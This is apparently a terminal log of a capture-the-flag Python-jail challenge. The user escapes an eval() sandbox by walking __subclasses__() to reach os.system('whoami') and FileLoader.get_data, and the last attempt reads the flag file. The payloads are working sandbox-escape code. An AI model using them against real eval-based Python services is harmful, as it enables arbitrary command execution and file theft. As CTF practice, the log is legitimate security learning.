 uniya@uniyawork:~
>  [].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__['os'].system('whoami')
macr0phag3Error: 'wrapper_descriptor' object has no attribute '__globals__'
^C(base) [uniya@uniyawork ~]$ nc 101.200.139.65 22641
你被豌豆关在一个监狱里，，，，，，
豌豆百密一疏，不小心遗漏了一些东西，，，
def ev4l(*args):
        print(secret)
inp = input("> ")
f = lambda: None
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))
能不能逃出去给豌豆踩踩背就看你自己了，臭皮，，
> [].__class__.__base__.__subclasses__()
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'supe
r'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>,
<class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <clas
s 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper
_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_de
scriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameit
erator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <c
lass 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <c
lass '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockCon
text'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'
>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePat
h'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class 'zipimport._ZipImportResourceReader'>, <
class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <cl
ass 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class '
dict_keyiterator'>, <class 'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>
, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>]
^F^C(base) [uniya@uniyawork ~]$ nc 101.200.139.65 22641
你被豌豆关在一个监狱里，，，，，，
豌豆百密一疏，不小心遗漏了一些东西，，，
def ev4l(*args):
        print(secret)
inp = input("> ")
f = lambda: None
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))
能不能逃出去给豌豆踩踩背就看你自己了，臭皮，，
> [].__class__.__base__.__subclasses__()[99].get_data("","secret")
Error: [Errno 2] No such file or directory: 'secret'
^Z
[1]+  已停止               nc 101.200.139.65 22641
(base) [uniya@uniyawork ~]$ nc 101.200.139.65 22641
你被豌豆关在一个监狱里，，，，，，
豌豆百密一疏，不小心遗漏了一些东西，，，
def ev4l(*args):
        print(secret)
inp = input("> ")
f = lambda: None
print(eval(inp, {"__builtins__": None, 'f': f, 'eval': ev4l}))
能不能逃出去给豌豆踩踩背就看你自己了，臭皮，，
> [].__class__.__base__.__subclasses__()[99].get_data("","flag")
b'flag{5779d077-24f8-4879-af6f-28232790ae9f}\n'
^C(base) [uniya@uniyawork ~]$